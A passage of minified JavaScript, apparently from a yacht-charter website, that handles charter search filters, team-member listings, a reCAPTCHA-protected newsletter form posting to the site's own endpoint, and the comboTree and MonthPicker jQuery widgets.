\u20ac"+Number(e("#buypriceRange").attr("data-attr-max")).toLocaleString()+"+"),e("#buyLengthRange").val(e("#buyLengthRange").attr("data-attr-min")+"m - "+e("#buyLengthRange").attr("data-attr-max")+"m+"),e("#sort-by-select-desktop").val("length_overall/DESC").selectmenu("refresh"),e("#sort-by-select-mobile").val("length_overall/DESC").selectmenu("refresh"),A(1),h("/yachts-for-charter/search/1/",{additionalInformation:"Changed filter so resetting the pagination"})}))}))}))};var xt=()=>{console.log("teamListingInit");document.querySelector(".team-listing")&&jQuery(document).ready((function(e){document.querySelector(".team-name");const t=document.querySelector("#teamcat"),i=document.querySelector("#search_team");console.log(t),console.log(i);const n=e=>{var t=$(".team-member-box");if(e){let i=[];t.hide(),t.each((function(){-1!==$(this).find(".member-name").text().toLowerCase().indexOf(e.toLowerCase())&&(console.log($(this)),i.includes($(this)[0].id)||$(this).show(),i.push($(this)[0].id))}))}else t.show()},s=()=>{const t=document.querySelector(".loading-state"),s=document.querySelector(".results-state"),a=document.querySelector(".team-name"),r=document.querySelector(".results"),o=e(this).find("option:selected").data("url");o&&history.pushState(null,"",o),e.ajax({type:"post",dataType:"json",name:i.value,url:myAjax.ajaxurl,data:{action:"getEveryTeamMember",team_category_nonce:myAjax.nonce,_nonce:myAjax._token},beforeSend:function(){t.classList.remove("hidden"),s.classList.add("hidden")},success:function(e){a.innerHTML="Searching All Teams",r.innerHTML=e.content,t.classList.add("hidden"),s.classList.remove("hidden"),n(i.value)}})},a=()=>{const s=document.querySelector(".loading-state"),a=document.querySelector(".results-state"),r=document.querySelector(".team-name"),o=document.querySelector(".results"),l=e(this).find("option:selected").data("url");l&&history.pushState(null,"",l),e.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"getAllTeamMembers",team_id:t.value,team_category_nonce:myAjax.nonce,_nonce:myAjax._token},beforeSend:function(){s.classList.remove("hidden"),a.classList.add("hidden")},success:function(e){r.innerHTML=e.team_name,o.innerHTML=e.content,s.classList.add("hidden"),a.classList.remove("hidden"),n(i.value)}})};var r;$("#search_team").keyup((function(e){r&&clearTimeout(r),r=setTimeout((function(){""!==i.value?s():a()}),500)})),e("#teamcat").length&&e("#teamcat").on("selectmenuchange",(function(e){""===i.value&&a()}))}))};var It=()=>{console.log("newsletterFormInit");document.querySelector(".newsletter-form")&&jQuery(document).ready((function(e){e("#newsletter-form").validate({rules:{first_name:{required:!0,alphawithspace:!0,maxlength:30},last_name:{required:!0,alphawithspace:!0,maxlength:30},newsletter_email:{required:!0,customemail:!0,maxlength:100}},messages:{first_name:{alphawithspace:"Please enter a valid first name"},last_name:{alphawithspace:"Please enter a valid surname"}},errorPlacement:function(e,t){t.parent(".input-group").addClass("error"),e.insertAfter(t)},submitHandler:function(t){var i=e("#recaptcha_key_field").val();grecaptcha.ready((function(){grecaptcha.execute(i,{action:"submit"}).then((function(t){document.getElementById("recaptchaResponse").value=t,e(".newsletter_form").find(".input-group").removeClass("error"),e(".newsletter_form");var i=e("input[name='first_name']").val(),n=e("input[name='last_name']").val(),s=e("input[name='newsletter_email']").val(),a=e("#utm_content").val(),r=e("#utm_source").val(),o=e("#utm_campaign").val(),l=e("#utm_medium").val(),c=e("#utm_term").val(),d=e("#gclid").val();e.ajax({type:"post",dataType:"json",async:!1,url:myAjax.ajaxurl,data:{action:"newsletterAction",form_category:"newsletter",form_endpoint:"footer-newsletter-sign-up",first_name:i,last_name:n,email:s,newsletter_nonce:myAjax.nonce,_nonce:myAjax._token,token:t,utm_content:a,utm_source:r,utm_campaign:o,utm_medium:l,utm_term:c,gclid:d,web_url:e('[name="web_url"]').val()},success:function(t){"Fail"==t.status?e(".errormsg").empty().show().html(t.message):(e("#newsletter-form").trigger("reset"),e("#newsletter_form .newsletter-form-wrapper").fadeOut(150),e("#newsletter_form .thankyou-wrapper").fadeIn(150),setTimeout((function(){e("html, body").animate({scrollTop:e("#newsletter_form .thankyou-wrapper").offset().top-200},100),AOS.refresh()}),250))}})}))}))}})}))};var Lt=()=>{!function(e,t,n,s){var a="comboTree",r={source:[],isMultiple:!1,cascadeSelect:!1,selected:[],collapse:!1,selectableLastNode:!1,withSelectAll:!1,isolatedSelectable:!1};function o(t,i){this.options=e.extend({},r,i),this._defaults=r,this._name=a,this.constructorFunc(t,i)}o.prototype.constructorFunc=function(t,i){this.elemInput=t,this._elemInput=e(t),this.init()},o.prototype.init=function(){this.comboTreeId="comboTree"+Math.floor(999999*Math.random()),this._elemInput.addClass("comboTreeInputBox"),this._elemInput.attr("id")===s&&this._elemInput.attr("id",this.comboTreeId+"Input"),this.elemInputId=this._elemInput.attr("id"),this._elemInput.wrap('<div id="'+this.comboTreeId+'Wrapper" class="comboTreeWrapper"></div>'),this._elemInput.wrap('<div id="'+this.comboTreeId+'InputWrapper" class="comboTreeInputWrapper"></div>'),this._elemWrapper=e("#"+this.comboTreeId+"Wrapper"),this._elemArrowBtn=e('<div id="'+this.comboTreeId+'ArrowBtn" class="comboTreeArrowBtn" type="button"><span class="mdi mdi-chevron-down comboTreeArrowBtnImg"></span></div>'),this._elemInput.after(this._elemArrowBtn),this._elemWrapper.append('<div id="'+this.comboTreeId+'DropDownContainer" class="comboTreeDropDownContainer"><div class="comboTreeDropDownContent"></div>'),this._elemDropDownContainer=e("#"+this.comboTreeId+"DropDownContainer"),this._elemDropDownContainer.html(this.createSourceHTML()),this._elemFilterInput=this.options.isMultiple?e("#"+this.comboTreeId+"MultiFilter"):null,this._elemSelectAllInput=this.options.isMultiple&&this.options.withSelectAll?e("#"+this.comboTreeId+"SelectAll"):null,this._elemSourceUl=e("#"+this.comboTreeId+"ComboTreeSourceUl"),this._elemItems=this._elemDropDownContainer.find("li"),this._elemItemsTitle=this._elemDropDownContainer.find("span.comboTreeItemTitle"),this._selectedItem={},this._selectedItems=[],this.processSelected(),this.bindings()},o.prototype.unbind=function(){this._elemArrowBtn.off("click"),this._elemInput.off("click"),this._elemItems.off("click"),this._elemItemsTitle.off("click"),this._elemItemsTitle.off("mousemove"),this._elemInput.off("keyup"),this._elemInput.off("keydown"),this._elemInput.off("mouseup."+this.comboTreeId),e(n).off("mouseup."+this.comboTreeId)},o.prototype.destroy=function(){this.unbind(),this._elemWrapper.before(this._elemInput),this._elemWrapper.remove(),this._elemInput.removeData("plugin_"+a)},o.prototype.removeSourceHTML=function(){this._elemDropDownContainer.html("")},o.prototype.createSourceHTML=function(){var e="";return this.options.isMultiple&&(e+=this.createFilterHTMLForMultiSelect()),this.options.isMultiple&&this.options.withSelectAll&&(e+=this.createSelectAllHTMLForMultiSelect()),e+=this.createSourceSubItemsHTML(this.options.source)},o.prototype.createFilterHTMLForMultiSelect=function(){return'<input id="'+this.comboTreeId+'MultiFilter" type="text" class="multiplesFilter" placeholder="Type to filter"/>'},o.prototype.createSelectAllHTMLForMultiSelect=function(){return'<label class="selectAll"><input type="checkbox" id="'+this.comboTreeId+'SelectAll">[Select All]</label>'},o.prototype.createSourceSubItemsHTML=function(e,t,i=!1){for(var n='<UL id="'+this.comboTreeId+"ComboTreeSourceUl"+(t||"main")+'" style="'+((this.options.collapse||i)&&t?"display:none;":"")+'">',s=0;s<e.length;s++)n+=this.createSourceItemHTML(e[s]);return n+="</UL>"},o.prototype.createSourceItemHTML=function(e){var t="",i=e.hasOwnProperty("subs"),n=!!e.hasOwnProperty("collapse")&&e.hasOwnProperty("collapse");let a=e.isSelectable===s||e.isSelectable,r=a||i?"selectable":"not-selectable";this.options.isolatedSelectable&&(r=a?"selectable":"not-selectable");let o=!(this.options.selectableLastNode===s||!i)&&this.options.selectableLastNode;return t+='<LI id="'+this.comboTreeId+"Li"+e.id+'" class="ComboTreeItem'+(i?"Parent":"Chlid")+'"> ',i&&(t+='<span class="comboTreeParentPlus">'+(this.options.collapse||n?'<span class="mdi mdi-chevron-right-circle-outline"></span>':'<span class="mdi mdi-chevron-down-circle-outline"></span>')+"</span>"),this.options.isMultiple?t+='<span data-id="'+e.id+'" data-selectable="'+a+'" class="comboTreeItemTitle '+r+'">'+(!o&&a?'<input type="checkbox" />':"")+e.title+"</span>":t+='<span data-id="'+e.id+'" data-selectable="'+a+'" class="comboTreeItemTitle '+r+'">'+e.title+"</span>",i&&(t+=this.createSourceSubItemsHTML(e.subs,e.id,n)),t+="</LI>"},o.prototype.bindings=function(){var t=this;e(this._elemInput).blur((function(t){t.stopPropagation(),e(this).parent().parent().removeClass("toggled")})),this._elemArrowBtn.on("click",(function(i){i.stopPropagation(),t.toggleDropDown(),e(this).parent().parent().addClass("toggled"),t._elemDropDownContainer.is(":visible")||e(this._elemArrowBtn).parent().parent().removeClass("toggled")})),this._elemInput.on("click",(function(i){i.stopPropagation(),e(this).parent().parent().addClass("toggled"),t._elemDropDownContainer.is(":visible")||t.toggleDropDown(),e(this._elemArrowBtn).parent().parent().removeClass("toggled")})),this._elemItems.on("click",(function(i){i.stopPropagation(),e(this).hasClass("ComboTreeItemParent")&&t.toggleSelectionTree(this)})),this._elemItemsTitle.on("click",(function(e){e.stopPropagation(),t.options.isMultiple?t.multiItemClick(this):t.singleItemClick(this)})),this._elemItemsTitle.on("mousemove",(function(e){e.stopPropagation(),t.dropDownMenuHover(this)})),this._elemSelectAllInput&&this._elemSelectAllInput.parent("label").on("mousemove",(function(e){e.stopPropagation(),t.dropDownMenuHover(this)})),this._elemInput.on("keyup",(function(e){switch(e.stopPropagation(),e.keyCode){case 27:t.closeDropDownMenu();break;case 13:case 39:case 37:case 40:case 38:e.preventDefault();break;default:t.options.isMultiple||t.filterDropDownMenu()}})),this._elemFilterInput&&this._elemFilterInput.on("keyup",(function(i){switch(i.stopPropagation(),i.keyCode){case 27:e(this).val()?(e(this).val(""),t.filterDropDownMenu()):t.closeDropDownMenu();break;case 40:case 38:i.preventDefault(),t.dropDownInputKeyControl(i.keyCode-39);break;case 37:case 39:i.preventDefault(),t.dropDownInputKeyToggleTreeControl(i.keyCode-38);break;case 13:t.multiItemClick(t._elemHoveredItem),i.preventDefault();break;default:t.filterDropDownMenu()}})),this._elemInput.on("keydown",(function(e){switch(e.stopPropagation(),e.keyCode){case 9:t.closeDropDownMenu();break;case 40:case 38:e.preventDefault(),t.dropDownInputKeyControl(e.keyCode-39);break;case 37:case 39:e.preventDefault(),t.dropDownInputKeyToggleTreeControl(e.keyCode-38);break;case 13:t.options.isMultiple?t.multiItemClick(t._elemHoveredItem):t.singleItemClick(t._elemHoveredItem),e.preventDefault();break;default:t.options.isMultiple&&e.preventDefault()}})),e(n).on("mouseup."+t.comboTreeId,(function(e){!t._elemWrapper.is(e.target)&&0===t._elemWrapper.has(e.target).length&&t._elemDropDownContainer.is(":visible")&&t.closeDropDownMenu()})),this._elemSelectAllInput&&this._elemSelectAllInput.on("click",(function(i){i.stopPropagation(),e(i.target).prop("checked")?t.selectAll():t.clearSelection()}))},o.prototype.toggleDropDown=function(){let t=this;e(this._elemDropDownContainer).slideToggle(100,(function(){t._elemDropDownContainer.is(":visible")&&e(t._elemInput).focus()}))},o.prototype.closeDropDownMenu=function(){e(this._elemDropDownContainer).slideUp(100)},o.prototype.toggleSelectionTree=function(t,i){var n=e(t).children("ul")[0];i===s?(e(n).is(":visible")?e(t).children("span.comboTreeParentPlus").html('<span class="mdi mdi-chevron-right-circle-outline"></span>'):e(t).children("span.comboTreeParentPlus").html('<span class="mdi mdi-chevron-down-circle-outline"></span>'),e(n).slideToggle(50)):1!=i||e(n).is(":visible")?-1==i&&(e(n).is(":visible")?(e(t).children("span.comboTreeParentPlus").html('<span class="mdi mdi-chevron-right-circle-outline"></span>'),e(n).slideUp(50)):this.dropDownMenuHoverToParentItem(t)):(e(t).children("span.comboTreeParentPlus").html('<span class="mdi mdi-chevron-down-circle-outline"></span>'),e(n).slideDown(50))},o.prototype.selectMultipleItem=function(t){if(this.options.selectableLastNode&&e(t).parent("li").hasClass("ComboTreeItemParent"))return this.toggleSelectionTree(e(t).parent("li")),!1;if(1==e(t).data("selectable")){if(this._selectedItem={id:e(t).attr("data-id"),title:e(t).text()},this.isItemInArray(this._selectedItem,this.options.source)){var i=this.isItemInArray(this._selectedItem,this._selectedItems);i?(this._selectedItems.splice(parseInt(i),1),e(t).find("input").prop("checked",!1)):(this._selectedItems.push(this._selectedItem),e(t).find("input").prop("checked",!0))}}},o.prototype.singleItemClick=function(t){1==e(t).data("selectable")&&(this._selectedItem={id:e(t).attr("data-id"),title:e(t).text()}),this.refreshInputVal(),this.closeDropDownMenu()},o.prototype.multiItemClick=function(t){(this.selectMultipleItem(t),this.options.cascadeSelect)&&(e(t).parent("li").hasClass("ComboTreeItemParent")&&e(t).parent("li").children("ul").first().find('input[type="checkbox"]').each((function(){var i=e(this);e(t).children('input[type="checkbox"]').first().prop("checked")!==i.prop("checked")&&(i.prop("checked",!e(t).children('input[type="checkbox"]').first().prop("checked")),i.trigger("click"))})));this.refreshInputVal()},o.prototype.isItemInArray=function(e,t){for(var i=0;i<t.length;i++){if(e.id==t[i].id&&e.title==t[i].title)return i+"";if(t[i].hasOwnProperty("subs")){let n=this.isItemInArray(e,t[i].subs);if(n)return n}}return!1},o.prototype.refreshInputVal=function(){var e="";if(this.options.isMultiple)for(var t=0;t<this._selectedItems.length;t++)e+=this._selectedItems[t].title,t<this._selectedItems.length-1&&(e+=", ");else e=this._selectedItem.title;this._elemInput.val(e),this._elemInput.trigger("change"),this.changeHandler&&this.changeHandler()},o.prototype.dropDownMenuHover=function(t,i){this._elemWrapper.find(".comboTreeItemHover").removeClass("comboTreeItemHover"),e(t).addClass("comboTreeItemHover"),this._elemHoveredItem=e(t),i&&this.dropDownScrollToHoveredItem(this._elemHoveredItem)},o.prototype.dropDownScrollToHoveredItem=function(t){var i=this._elemSourceUl.scrollTop();this._elemSourceUl.scrollTop(i+e(t).parent().position().top-80)},o.prototype.dropDownMenuHoverToParentItem=function(t){var i=e(e(t).parents("li.ComboTreeItemParent")[0]).children("span.comboTreeItemTitle");i.length?this.dropDownMenuHover(i,!0):this.dropDownMenuHover(this._elemItemsTitle[0],!0)},o.prototype.dropDownInputKeyToggleTreeControl=function(t){var i=this._elemHoveredItem;e(i).parent("li").hasClass("ComboTreeItemParent")?this.toggleSelectionTree(e(i).parent("li"),t):-1==t&&this.dropDownMenuHoverToParentItem(i)},o.prototype.dropDownInputKeyControl=function(e){this._elemDropDownContainer.is(":visible")||this.toggleDropDown();var t=this._elemItems.find("span.comboTreeItemTitle:visible");i=this._elemHoveredItem?t.index(this._elemHoveredItem)+e:0,i=(t.length+i)%t.length,this.dropDownMenuHover(t[i],!0)},o.prototype.filterDropDownMenu=function(){var t="";""!=(t=this.options.isMultiple?e("#"+this.comboTreeId+"MultiFilter").val():this._elemInput.val())?(this._elemItemsTitle.hide(),this._elemItemsTitle.siblings("span.comboTreeParentPlus").hide(),list=this._elemItems.filter((function(e,i){return-1!=i.innerHTML.toLowerCase().indexOf(t.toLowerCase())})).each((function(t,i){e(this.children).show(),e(this).siblings("span.comboTreeParentPlus").show()}))):(this._elemItemsTitle.show(),this._elemItemsTitle.siblings("span.comboTreeParentPlus").show())},o.prototype.processSelected=function(){let t=this._elemItemsTitle,i=this._selectedItem,n=this._selectedItems;this.options.selected.forEach((function(s){let a=e(t).filter((function(){return e(this).data("id")==s}));a.length>0&&(e(a).find("input").attr("checked",!0),i={id:a.data("id"),title:a.text()},n.push(i))})),this._selectedItem=i,this.refreshInputVal()},o.prototype.findItembyId=function(e,t){if(e&&t)for(let i=0;i<t.length;i++){if(t[i].id==e)return{id:t[i].id,title:t[i].title};if(t[i].hasOwnProperty("subs")){let n=this.findItembyId(e,t[i].subs);if(n)return n}}return null},o.prototype.getSelectedIds=function(){if(this.options.isMultiple&&this._selectedItems.length>0){var e=[];for(i=0;i<this._selectedItems.length;i++)e.push(this._selectedItems[i].id);return e}return!this.options.isMultiple&&this._selectedItem.hasOwnProperty("id")?[this._selectedItem.id]:null},o.prototype.getSelectedNames=function(){if(this.options.isMultiple&&this._selectedItems.length>0){var e=[];for(i=0;i<this._selectedItems.length;i++)e.push(this._selectedItems[i].title);return e}return!this.options.isMultiple&&this._selectedItem.hasOwnProperty("id")?this._selectedItem.title:null},o.prototype.setSource=function(e){this._selectedItems=[],this.destroy(),this.options.source=e,this.constructorFunc(this.elemInput,this.options)},o.prototype.clearSelection=function(){for(i=0;i<this._selectedItems.length;i++){let t="#"+this.comboTreeId+"Li"+this._selectedItems[i].id;t=t.replaceAll(".","\\.");let n=e(t);e(n).find("input").prop("checked",!1)}this._selectedItems=[],this._selectedItem={},this._elemSelectAllInput&&this._elemSelectAllInput.prop("checked",!1),this.refreshInputVal()},o.prototype.setSelection=function(t){if(t&&t.length&&t.length>0)for(let i=0;i<t.length;i++){let n=this.findItembyId(t[i],this.options.source);if(n){if(this.isItemInArray(n,this.options.source))if(!this.isItemInArray(n,this._selectedItems)){let s="#"+this.comboTreeId+"Li"+t[i];s=s.replaceAll(".","\\.");let a=e(s);this._selectedItems.push(n),this._selectedItem=n,this.options.cascadeSelect?e(a).find("input").prop("checked",!0):e(a).find("input:first").prop("checked",!0)}}}this.refreshInputVal()},o.prototype.selectAll=function(){for(let t=0;t<this._selectedItems.length;t++){let i=e("#"+this.comboTreeId+"Li"+this._selectedItems[t].id);e(i).find("input").prop("checked",!1)}this._selectedItems=[];let t=this._selectedItems;e("#"+this.comboTreeId+"ComboTreeSourceUlmain").find("input[type='checkbox']").each((function(i,n){let s=e(n).parent("span").first(),a={id:s.data("id"),title:s.text()};e(n).prop("checked",!0),t.push(a)})),this._elemSelectAllInput&&this._elemSelectAllInput.prop("checked",!0),this.refreshInputVal()},o.prototype.onChange=function(e){e&&"function"==typeof e&&(this.changeHandler=e)},e.fn[a]=function(t){var i=[];return this.each((function(){e.data(this,"plugin_"+a)||(e.data(this,"plugin_"+a,new o(this,t)),i.push(e(this).data()["plugin_"+a]))})),1==this.length?i[0]:i}}(jQuery,window,document)};var kt=()=>{!function(e,t,i,n){function s(e){return e.getMonth()+12*e.getFullYear()}function a(e){return Math.floor(e/12)}function r(){e(this).addClass(_)}function o(e,t){return e[t?"on":"off"]("mousenter mouseout",r).toggleClass(_,t)}function l(e,t,i){return(!t||e>=t)&&(!i||i>=e)}function c(t,i){if(null===i)return i;if(i instanceof n)return s(i);if(e.isNumeric(i))return s(new n)+parseInt(i,10);var a=t._parseMonth(i);return a?s(a):function(t,i){var a=e.trim(t);a=a.replace(/y/i,'":"y"'),a=a.replace(/m/i,'":"m"');try{var r=JSON.parse('{"'+a.replace(/ /g,',"')+"}"),o={};for(var l in r)o[r[l]]=l;var c=s(new n);return(c+=parseInt(o.m,10)||0)+12*(parseInt(o.y,10)||0)}catch(e){return!1}}(i)}function d(e,t){return D(t.options[e]||P,t.element[0])}function u(e,t){e.jqueryUIButton("option",{icons:{primary:"ui-icon-circle-triangle-"+(t?"w":"e")}})}function h(e){return!e.is("input")}function p(e,t){var i=e.data("ui-button");i.option("disabled")!==t&&i.option("disabled",t)}var m="MonthPicker Error: ";if(e&&e.ui&&e.ui.button&&e.ui.datepicker){e.widget.bridge("jqueryUIButton",e.ui.button);var g=e.fx.speeds,f=".MonthPicker",v="month-year-input",y="month-picker-clear-hint",b=".ui-button-icon-primary",w="ui-state-highlight",_="ui-state-active",S="ui-state-default",C={my:"left top+1",at:"left bottom"},T={my:"right top+1",at:"right bottom"},x=m+"The jQuery UI position plug-in must be loaded.",I=m+"Unsupported % option value, supported values are: ",L=m+'"_" is not a valid %Month value.',k=null,M=!!e.ui.position,E={Animation:["slideToggle","fadeToggle","none"],ShowAnim:["fadeIn","slideDown","none"],HideAnim:["fadeOut","slideUp","none"]},A={ValidationErrorMessage:"_createValidationMessage",Disabled:"_setDisabledState",ShowIcon:"_updateButton",Button:"_updateButton",ShowOn:"_updateFieldEvents",IsRTL:"_setRTL",AltFormat:"_updateAlt",AltField:"_updateAlt",StartYear:"_setPickerYear",MinMonth:"_setMinMonth",MaxMonth:"_setMaxMonth",SelectedMonth:"_setSelectedMonth"},P=e.noop,D=e.proxy,O=e.datepicker,B="click"+f;e.MonthPicker={VERSION:"3.0.4",i18n:{year:"",prevYear:"Previous Year",nextYear:"Next Year",next12Years:"Jump Forward 12 Years",prev12Years:"Jump Back 12 Years",nextLabel:"Next",prevLabel:"Prev",buttonText:"Open Month Chooser",jumpYears:"Jump Years",backTo:"Back to",months:["Jan","Feb","Mar","Apr","May","June","July","Aug","Sep","Oct","Nov","Dec    "]}};e.widget("KidSysco.MonthPicker",{options:{i18n:{},IsRTL:!1,Position:null,StartYear:null,ShowIcon:!0,UseInputMask:!1,ValidationErrorMessage:null,Disabled:!1,MonthFormat:"mm/yy",Animation:"fadeToggle",ShowAnim:null,HideAnim:null,ShowOn:null,MinMonth:null,MaxMonth:null,Duration:"normal",Button:function(t){return e('<span id="MonthPicker_Button_'+this.id+'" class="month-picker-open-button">'+t.i18n.buttonText+"</span>").jqueryUIButton({text:!1,icons:{primary:t.ButtonIcon}})},ButtonIcon:"ui-icon-calculator"},_monthPickerButton:e(),_validationMessage:e(),_selectedBtn:e(),_destroy:function(){var t=this.element;e.mask&&this.options.UseInputMask&&(t.unmask(),this.GetSelectedDate()||t.val("")),t.removeClass(v).off(f),e(i).off(f+this.uuid),this._monthPickerMenu.remove();var n=this._monthPickerButton.off(B);this._removeOldBtn&&n.remove(),this._validationMessage.remove(),k===this&&(k=null)},_setOption:function(t,i){switch(t){case"i18n":i=e.extend({},i);break;case"Position":if(!M)return void alert(x);break;case"MonthFormat":var n=this.GetSelectedDate();n&&this.element.val(this.FormatMonth(n,i))}return t in E&&-1===e.inArray(i,E[t])?void alert(I.replace(/%/,t)+E[t]):(this._super(t,i),void(A[t]&&this[A[t]](i)))},_create:function(){var t=this.element,i=this.options,s=t.attr("type");if(!t.is("input,div,span")||"text"!==s&&"month"!==s&&void 0!==s){var r=m+"MonthPicker can only be called on text or month inputs.";return alert(r+" \n\nSee (developer tools) for more details."),console.error(r+"\n Caused by:"),console.log(t[0]),!1}if(!e.mask&&i.UseInputMask)return alert(m+"The UseInputMask option requires the Input Mask Plugin. Get it from digitalbush.com"),!1;if(null!==i.Position&&!M)return alert(x),!1;for(var o in E)if(null!==i[o]&&-1===e.inArray(i[o],E[o]))return alert(I.replace(/%/,o)+E[o]),!1;this._isMonthInputType="month"===t.attr("type"),this._isMonthInputType&&(this.options.MonthFormat=this.MonthInputFormat,t.css("width","auto"));var l=this._monthPickerMenu=e('<div id="MonthPicker_'+t[0].id+'" class="month-picker ui-widget ui-widget-content ui-corner-all"></div>').hide(),d=h(t);e('<div class="ui-widget-header month-picker-header ui-corner-all"><table class="month-picker-year-table"><tr><td class="month-picker-previous"><a /></td><td class="month-picker-title"><a /></td><td class="month-picker-next"><a /></td></tr></table></div><div><table class="month-picker-month-table" /></div>').appendTo(l),l.appendTo(t.parent()),this._titleButton=e(".month-picker-title",l).click(D(this._showYearsClickHandler,this)).find("a").jqueryUIButton().removeClass(S),this._applyJumpYearsHint(),this._createValidationMessage(),this._prevButton=e(".month-picker-previous>a",l).jqueryUIButton({text:!1}).removeClass(S),this._nextButton=e(".month-picker-next>a",l).jqueryUIButton({text:!1}).removeClass(S),this._setRTL(i.IsRTL),e(b,this._nextButton).text(this._i18n("nextLabel")),e(b,this._prevButton).text(this._i18n("prevLabel"));for(var u=e(".month-picker-month-table",l),p=0;12>p;p++){var g=p%3?g:e("<tr />").appendTo(u);g.append('<td><a class="button-'+(p+1)+'" /></td>')}this._buttons=e("a",u).jqueryUIButton(),l.on("mousedown"+f,(function(e){e.preventDefault()}));var y=this,w="Month";e.each(["Min","Max"],(function(e,t){y["_set"+t+w]=function(e){!1===(y["_"+t+w]=c(y,e))&&alert(L.replace(/%/,t).replace(/_/,e))},y._setOption(t+w,y.options[t+w])}));var _=i.SelectedMonth;if(void 0!==_){var C=c(this,_);t.val(this._formatMonth(new n(a(C),C%12,1)))}this._updateAlt(),this._setUseInputMask(),this._setDisabledState(),this.Destroy=this.destroy,d?this.Open():(t.addClass(v),t.change(D(this._updateAlt,this)))},GetSelectedDate:function(){return this._parseMonth()},GetSelectedYear:function(){var e=this.GetSelectedDate();return e?e.getFullYear():NaN},GetSelectedMonth:function(){var e=this.GetSelectedDate();return e?e.getMonth()+1:NaN},Validate:function(){var e=this.GetSelectedDate();return null===this.options.ValidationErrorMessage||this.options.Disabled||this._validationMessage.toggle(!e),e},GetSelectedMonthYear:function(){var e=this.Validate();return e?e.getMonth()+1+"/"+e.getFullYear():null},Disable:function(){this._setOption("Disabled",!0)},Enable:function(){this._setOption("Disabled",!1)},ClearAllCallbacks:function(){for(var e in this.options)0===e.indexOf("On")&&(this.options[e]=P)},Clear:function(){this.element.val(""),e(this.options.AltField).val(""),this._validationMessage.hide()},Toggle:function(e){return this._visible?this.Close(e):this.Open(e)},Open:function(t){var n=this.element,s=this.options;if(!s.Disabled&&!this._visible){if(t=t||e.Event(),!1===d("OnBeforeMenuOpen",this)(t)||t.isDefaultPrevented())return;this._visible=!0,this._ajustYear(s);var a=this._monthPickerMenu;if(this._showMonths(),h(n))a.css("position","static").show(),d("OnAfterMenuOpen",this)();else{k&&k.Close(t),k=this,e(i).on("mousedown"+f+this.uuid,D(this.Close,this)).on("keydown"+f+this.uuid,D(this._keyDown,this)),n.off("blur"+f).focus();var r=s.ShowAnim||s.Animation,o="none"===r;a[o?"fadeIn":r]({duration:o?0:this._duration(),start:D(this._position,this,a),complete:d("OnAfterMenuOpen",this)})}}},Close:function(t){var n=this.element;if(!h(n)&&this._visible){var s=this._monthPickerMenu,a=this.options;if(t=t||e.Event(),!1===d("OnBeforeMenuClose",this)(t)||t.isDefaultPrevented())return;this._backToYear&&(this._applyJumpYearsHint(),this._backToYear=0),this._visible=!1,k=null,e(i).off("keydown"+f+this.uuid).off("mousedown"+f+this.uuid),this.Validate(),n.on("blur"+f,D(this.Validate,this));var r=d("OnAfterMenuClose",this),o=a.HideAnim||a.Animation;"none"===o?s.hide(0,r):s[o](this._duration(),r)}},MonthInputFormat:"yy-mm",ParseMonth:function(e,t){try{return O.parseDate("dd"+t,"01"+e)}catch(e){return null}},FormatMonth:function(e,t){try{return O.formatDate(t,e)||null}catch(e){return null}},_setSelectedMonth:function(e){var t=c(this,e),i=this.element;if(t){var s=new n(a(t),t%12,1);i.val(this._formatMonth(s)),this._updateAlt(0,s),this._validationMessage.hide()}else this.Clear();this._ajustYear(this.options),this._showMonths()},_applyJumpYearsHint:function(){!function(t,i){function n(){o=null,c=e("span",t).animate({opacity:.45},l,s)}function s(){r=c.text(),c.animate({opacity:1},l).text(i)}function a(){c.text(r).animate({opacity:1},l)}var r,o,l=125,c=e();t.on("mouseenter"+f+"h",(function(){o=setTimeout(n,175)})),t.on("mouseleave"+f+"h",(function(){o?clearTimeout(o):c=e("span",t).animate({opacity:.45},l,a)})),t.data(y,(function(){clearTimeout(o),c.stop().css({opacity:1}),t.off(f+"h")}))}(this._titleButton,this._i18n("jumpYears"))},_i18n:function(t){var i=this.options.i18n[t];return void 0===i?e.MonthPicker.i18n[t]:i},_parseMonth:function(e,t){return this.ParseMonth(e||this.element.val(),t||this.options.MonthFormat)},_formatMonth:function(e,t){return this.FormatMonth(e||this._parseMonth(),t||this.options.MonthFormat)},_updateButton:function(){var e=this.options.Disabled;this._createButton();var t=this._monthPickerButton;try{t.jqueryUIButton("option","disabled",e)}catch(i){t.filter("button,input").prop("disabled",e)}this._updateFieldEvents()},_createButton:function(){var t=this.element,n=this.options;if(!h(t)){var s=this._monthPickerButton.off(f),a=!!n.ShowIcon&&n.Button;if(e.isFunction(a)){var r=e.extend(!0,{i18n:e.extend(!0,{},e.MonthPicker.i18n)},this.options);a=a.call(t[0],r)}var o=!1;this._monthPickerButton=(a instanceof e?a:e(a)).each((function(){e.contains(i.body,this)||(o=!0,e(this).insertAfter(t))})).on(B,D(this.Toggle,this)).on("mousedown"+f,(function(e){e.preventDefault()})),this._removeOldBtn&&s.remove(),this._removeOldBtn=o}},_updateFieldEvents:function(){var e=B+" focus"+f;this.element.off(e),"both"!==this.options.ShowOn&&this._monthPickerButton.length||this.element.on(e,D(this.Open,this))},_createValidationMessage:function(){var t=this.options.ValidationErrorMessage,i=this.element;if(-1===e.inArray(t,[null,""])){var n=e('<span id="MonthPicker_Validation_'+i[0].id+'" class="month-picker-invalid-message">'+t+"</span>"),s=this._monthPickerButton;this._validationMessage=n.insertAfter(s.length?s:i),i.on("blur"+f,D(this.Validate,this))}else this._validationMessage.remove()},_setRTL:function(e){u(this._prevButton.css("float",e?"right":"left"),!e),u(this._nextButton.css("float",e?"left":"right"),e)},_keyDown:function(e){switch(e.keyCode){case 13:this.element.val()||this._chooseMonth((new n).getMonth()+1),this.Close(e);break;case 27:case 9:this.Close(e)}},_duration:function(){var t=this.options.Duration;return e.isNumeric(t)?t:t in g?g[t]:g._default},_position:M?function(t){var i=this.options.IsRTL?T:C,n=e.extend(i,this.options.Position);return t.position(e.extend({of:this.element},n))}:function(e){var t=this.element,i={top:t.offset().top+t.height()+7+"px"};return this.options.IsRTL?i.left=t.offset().left-e.width()+t.width()+7+"px":i.left=t.offset().left+"px",e.css(i)},_setUseInputMask:function(){if(!this._isMonthInputType)try{this.options.UseInputMask?this.element.mask(this._formatMonth(new n).replace(/\d/g,9)):this.element.unmask()}catch(e){}},_setDisabledState:function(){var e=this.options.Disabled,t=this.element;t[0].disabled=e,t.toggleClass("month-picker-disabled",e),e&&this._validationMessage.hide(),this.Close(),this._updateButton(),d("OnAfterSetDisabled",this)(e)},_getPickerYear:function(){return this._pickerYear},_setPickerYear:function(e){this._pickerYear=e||(new n).getFullYear(),this._titleButton.jqueryUIButton({label:this._i18n("year")+" 